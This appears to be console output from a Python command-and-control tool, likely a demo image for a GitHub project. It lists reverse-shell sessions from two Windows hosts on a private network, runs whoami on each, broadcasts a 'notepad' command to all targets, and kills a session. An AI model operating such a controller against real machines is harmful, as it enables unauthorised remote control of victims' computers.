 [**] Command & Control Center: targets
Session 0 --- ('192.168.1.104', 63188)
Session 1 --- ('192.168.1.105', 50457)
[**] Command & Control Center: session 1
* Shell~('192.168.1.105', 50457): whoami
desktop-m2khafp\0daygod
* Shell~('192.168.1.105', 50457): background
[**] Command & Control Center: session 0
* Shell~('192.168.1.104', 63188): whoami
desktop-a8uvuhh\spectre
* Shell~('192.168.1.104', 63188): background
[**] Command & Control Center: sendall notepad
2
<socket.socket fd=4, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('192.168.1.103', 5555), raddr=('192.168.1.104', 63188)>
<socket.socket fd=5, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=0, laddr=('192.168.1.103', 5555), raddr=('192.168.1.105', 50457)>
[**] Command & Control Center: targets
Session 0 --- ('192.168.1.104', 63188)
Session 1 --- ('192.168.1.105', 50457)
[**] Command & Control Center: kill 0
[**] Command & Control Center: targets
Session 0 --- ('192.168.1.105', 50457)
[**] Command & Control Center: session 0
* Shell~('192.168.1.105', 50457): whoami
desktop-m2khafp\0daygod
* Shell~('192.168.1.105', 50457):